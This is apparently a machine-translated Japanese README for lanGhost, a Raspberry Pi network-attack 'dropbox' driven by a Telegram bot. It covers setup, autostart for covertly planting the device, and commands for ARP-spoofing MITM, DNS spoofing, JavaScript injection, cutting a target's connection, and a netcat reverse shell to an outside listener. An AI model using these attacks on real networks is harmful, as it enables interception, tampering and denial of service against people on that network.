
lanGhost はRaspberry Pi (RPi 用のRaspbian / Kali ) 用に設計されています。他のディストリビューションやデスクトップ ディストリビューションで実行すると問題が発生し、例外的に動作しない可能性があります。
バックグラウンドで他に何も実行したくないため、SD カードに新しい Raspbian/Kaliが入ったRaspberry Pi が必要になります。
Pi を起動し、SSH を取得するか、モニターとキーボードを接続して、次のコマンドを入力します。
 $ sudo apt update && sudo apt install python3 python3-pip
$ git clone https://github.com/xdavidhu/lanGhost
$ cd lanGhost
$ sudo ./setup.py
セットアップ スクリプトの実行中に質問/メッセージをお読みください。
 [+] Please enter the name of the network interface connected/will
be connected to the target LAN. Default wired interface is 'eth0',
and the default wireless interface is 'wlan0' on most systems, but
you can check it in a different terminal with the 'ifconfig' command.

 [+] Please create a Telegram API key by messaging @BotFather on Telegram
with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.
This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have
to choose a unique username here which ends with 'bot'. For
example: xdavidbot. Make note of this username, since later
you will have to search for this to find your bot, which lanGhost
will be running on.

After you send your username of choise to @BotFather, you will recieve
your API key.


 [+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your
bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

 [+] Do you want lanGhost to start on boot? This option is necessary if you are using
this device as a dropbox, because when you are going to drop this device into a
network, you will not have the chanse to start lanGhost remotely! (autostart works
by adding a new cron '@reboot' entry)

/24 を超えるネットワークで lanGhost を使用することは、スキャンに時間がかかりすぎるためお勧めできません。
lanGhost は静かではありません。トラフィックを監視している人は誰でも ARP パケットを見ることができます。
step 4/4 (autostart)でyesを選択した場合、Pi はドロップ用に完全にセットアップされています。 lanGhost はブート時に起動し、Telegram でlanGhost started! ?テキストのメッセージを送信します。 lanGhost started! ? 。
まずはラボで試して、lanGhost がメッセージに応答するかどうかをテストしてください。
すべての設定が完了したら、イーサネット ケーブルを Pi に差し込み、マイクロ USB 経由で電源を接続して、ターゲット ネットワークに接続するだけで準備完了です。
(lanGhost は WiFi 経由でも動作しますが、最初にネットワークに自動的に接続するようにwpa_supplicant設定する必要があります)
 /scan - Scan LAN network
/scanip [TARGET-IP] - Scan a specific IP address.
/kill [TARGET-IP] - Stop the target's network connection.
/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.
/replaceimg [TARGET-IP] - Replace HTTP images requested by target.
/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.
/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.
/attacks - View currently running attacks.
/stop [ATTACK-ID] - Stop a currently running attack.
/restart - Restart lanGhost.
/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.
/help - Display the help menu.
/ping - Pong.
/kill, /mitm, /replaceimg, /injectjs, /spoofdnsのいずれかのコマンドを使用して攻撃を開始できます。
1 つ以上の攻撃を実行した後、 /attackコマンドを使用して、 ATTACK-IDを含む攻撃のリストを取得できます。
攻撃を停止するには/stop [ATTACK-ID] 。
/reversesh暗号化されていない netcat TCP 接続のみを作成し、すべてのトラフィックを監視できます。緊急時の解決、または必要に応じて暗号化されたリバース接続を設定する場合にのみ使用してください。
/reverseshコマンドは、外部からアクセスできない場合に Pi 上でリバース シェルを取得するためのものです。
/reverseshコマンドを使用するには、シェルをリッスンするサーバーが必要です。
サーバー上でリスナーを起動するための Netcat コマンド:
$ nc -l 0.0.0.0 [PORT]
テレグラムコマンド:
/reversesh [IP-of-your-listening-server] [PORT]
/kill - ターゲットのインターネット接続を停止します。/mitm - ターゲットから HTTP および DNS トラフィックをキャプチャし、テキスト メッセージで送信します。/replaceimg - ターゲットの HTTP 画像を、ボットに送信する画像に置き換えます。/injectjs - ターゲットのすべての HTTP HTML 応答に JavaScript を挿入します。 JS ファイルをサーバー上でホストし、URL をパラメーターとして指定する必要があります。/spoofdns - ターゲットの DNS 応答をスプーフィングします。すべての攻撃はARP スプーフィングを使用します。
/scan - ローカル ネットワークをスキャンし、ホストをオンラインに戻します。 nmap -sn scan を使用してホストを検出します。/scanip - IP アドレスをスキャンして、開いているポートやその他の情報を探します。 nmap -sS scan を使用します。新しいデバイスがネットワークに接続したりネットワークから離脱したりするたびに、メッセージが表示されます。
著作権 (c) 2018 by David Schütz。一部の権利は留保されています。
lanGhost は、ライセンス ファイルに記載されているすべての説明に従い、MIT ライセンスの条件に基づいています。 xdavid{at}protonmail{dot}com までメールを送っていただくこともできます。